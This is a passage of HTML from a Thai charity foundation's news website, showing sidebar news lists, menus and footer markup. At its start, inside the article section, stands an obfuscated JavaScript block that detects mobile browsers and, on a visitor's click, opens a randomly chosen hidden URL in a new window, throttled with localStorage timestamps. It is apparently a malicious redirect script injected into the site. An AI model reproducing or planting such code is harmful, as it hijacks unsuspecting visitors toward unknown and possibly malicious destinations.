)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-1356602312" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2583:2565-28&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2022/12/09122022/319188832.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ธ.ค., 09 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2583:2565-28&amp;catid=62&amp;Itemid=112">โครงการสงเคราะห์ผู้ประสบภัยหนาว ประจำปี พ.ศ. 2565 ในพื้นที่จังหวัดเชียงราย </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3925:2025-05-16-08-40-19&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2025/05/14052025/497475171.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ค., 14 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3925:2025-05-16-08-40-19&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอหนองแซง จังหวัดสระบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2376:2022-09-25-14-16-02&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2022/09/25092022/308802982.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 25 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2376:2022-09-25-14-16-02&amp;catid=63&amp;Itemid=112">ผู้ว่าราชการจังหวัดอุบลราชธานี พร้อมคณะ เข้าตรวจเยี่ยมโรงครัวเคลื่อนที่มูลนิธิป่อเต็กตึ๊ง ภายในบริเวณวัดแสนสำราญ​ อำเภอวารินชำราบ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3543:2024-11-12-09-18-54&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2024/11/11112024_1/466151284.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 11 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3543:2024-11-12-09-18-54&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคเพื่อร่วมทำบุญในโครงการสร้างศาลเจ้าไต้ฮงกงหยกขาว</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2764:2023-05-10-02-59-37&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2023/05/09052023/345929850.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ค., 09 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2764:2023-05-10-02-59-37&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอลำสนธิ จังหวัดลพบุรี</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2750:1-2&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2023/04/25042023/343557066.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2750:1-2&amp;catid=35&amp;Itemid=112">ออกหน่วยให้บริการตรวจรักษาโรคทั่วไปพร้อมจ่ายยา และบริการแจกแว่นสายตาให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ณ ที่ทำการชุมชนอินทามระ 1</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1728:2021-09-27-09-15-42&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2021/09/26092021/242333370.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1728:2021-09-27-09-15-42&amp;catid=63&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบภัยน้ำท่วมในพื้นที่อำเภอลำสนธิ จังหวัดลพบุรี </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3785:2025-03-14-06-54-46&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2025/03/13032025/484051604.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3785:2025-03-14-06-54-46&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ ให้บริการตรวจโรคทั่วไป-จ่ายยา ฯลฯ ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่ชุมชนวัดบวรมงคล เขตบางพลัด กรุงเทพฯ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2059:1-000&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2022/04/10042022/278169172.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2059:1-000&amp;catid=38&amp;Itemid=112">รับมอบมะม่วง จำนวน 1,000 กิโลกรัม จากมูลนิธิธนชาตเพื่อสังคมไทย เพื่อให้มูลนิธิฯ ได้นำไปแจกจ่ายให้แก่ประชาชนในโครงการ"</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3868:2025-04-18-16-11-35&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2025/04/18042025/491355637.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3868:2025-04-18-16-11-35&amp;catid=36&amp;Itemid=112">มอบวัสดุอุปกรณ์ประกอบอาชีพแก่สตรี พร้อมมอบรถเข็นวีลแชร์แก่ผู้พิการ มอบจักรยานให้แก่โรงเรียนชนบท ในพื้นที่จังหวัดชลบุรี  </a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=558:2019-07-12-07-03-46&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2019/10072019_1/10072019_1_007.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=558:2019-07-12-07-03-46&amp;catid=37&amp;Itemid=112">มอบเงินสดพร้อมเครื่องอุปโภค-บริโภค ช่วยเหลือผู้ประสบอัคคีภัย อำเภอเมือง จังหวัดฉะเชิงเทรา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3760:1-2568&amp;catid=29&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/LimKoNiewShrine/2025/03/01032025/481900405.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3760:1-2568&amp;catid=29&amp;Itemid=110">[รวมภาพบรรยากาศ] วานนี้ (1 มีนาคม พ.ศ. 2568) สักการะขอพรองค์เจ้าแม่ลิ้มกอเหนี่ยวจากหาดใหญ่</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3282:cpr-aed-11-2567&amp;catid=40&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2024/07/02072024/449701102.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3282:cpr-aed-11-2567&amp;catid=40&amp;Itemid=112">จัดอบรม "การช่วยฟื้นคืนชีพขั้นพื้นฐานและการใช้เครื่องกระตุกไฟฟ้าหัวใจชนิดอัตโนมัติ (CPR&AED) "รุ่นที่ 11/2567 (ภายนอก) </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2324:2022-09-12-15-01-53&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2022/09/11092022/306483400.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2324:2022-09-12-15-01-53&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชนออกหน่วยให้บริการประชาชนโดยไม่มีค่าใช้จ่ายใดๆ อาทิ ตรวจรักษาโรคทั่วไป จ่ายยา ณ อ.เมือง จ.สุโขทัย</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1371:2020-12-21-02-29-34&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2020/17122020/17122020_028.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1371:2020-12-21-02-29-34&amp;catid=36&amp;Itemid=112">แจกผ้าห่มและเครื่องอุปโภคบริโภค(นำร่อง) แก่ผู้ยากไร้ ผู้สูงอายุ ผู้พิการ และผู้ป่วยติดเตียง ในพื้นที่เขตทวีวัฒนา</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1356602312", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
